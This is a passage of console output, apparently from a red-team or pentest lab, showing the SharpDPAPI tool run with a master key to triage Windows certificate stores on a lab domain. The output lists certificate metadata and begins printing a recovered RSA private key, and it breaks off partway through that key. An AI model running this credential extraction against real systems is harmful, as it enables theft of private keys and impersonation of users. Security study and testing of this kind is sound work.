 c:\toos>SharpDPAPI.exe certificates {8b2c0287-b98e-4951-8c47-bc39f19e610a}:dc0883abb64aa74b68f05cf1597977f61d13fb51
SharpDPAPI
v1.11.3
[*] Action: Certificate Triage
Folder : C:\Users\administrator\AppData\Roaming\Microsoft\Crypto\Keys\
[!] de7cf8a7901d2ad13e5c67c29e5d1662_340bddaa-b7fe-4010-bef4-59523a1defc5 masterkey needed: {2dbdfd0e-79ff-407c-b06c-eeac0f158f63
}
Folder : C:\Users\test1\AppData\Roaming\Microsoft\Crypto\RSA\S-1-5-21-4271353159-1918967017-2832286971-1604
File : d35bc425b07585d5bc9f0a520ffbf6f8_340bddaa-b7fe-4010-bef4-59523a1defc5
Provider GUID : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
Master Key GUID : {8b2c0287-b98e-4951-8c47-bc39f19e610a}
Description : CryptoAPI 私钥
algCrypt : CALG_3DES (keyLen 192)
algHash : CALG_SHA (32772)
Salt : 22eee117b81d29564c6e2f5fe4be8215
HMAC : d10a2cb6a9757c411d13be3293e2ed7b
Unique Name : te-User-6449e02e-3534-4a19-87a8-6244cf4eaca0
Thumbprint : C14ABAAD64DC72B9C5962FB9D743BEEF1ED1965C
Issuer : CN=lohack-ADCS-CA, DC=lohack, DC=com
Subject : CN=test1, CN=Users, DC=lohack, DC=com
Valid Date : 2023/4/17 0:54:58
Expiry Date : 2024/4/16 0:54:58
[*] Private key file d35bc425b07585d5bc9f0a520ffbf6f8_340bddaa-b7fe-4010-bef4-59523a1defc5 was recovered:
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEA0dLUsrurTHSrbsvX9fTkr8evyYL0VwSbW0NBRyz0yJJ0zhwQ
WaF15JOx/qWX799cDXrot2A91+nKMms4SNsrtxLcFfcHz0cMVSGypBePFpWIkGmw
7yN1H45qvBjoA0p46bKpxAAx9PJk1v1Lk4Iutz/jS8wW1cjitgdMxNdguBYinest
Ix0wu7zz7eGqeKMRcFAtW2zw/IVGgCkZeRiYaTbbF5Iaj7hz+RsdjYBeNSbFwjnf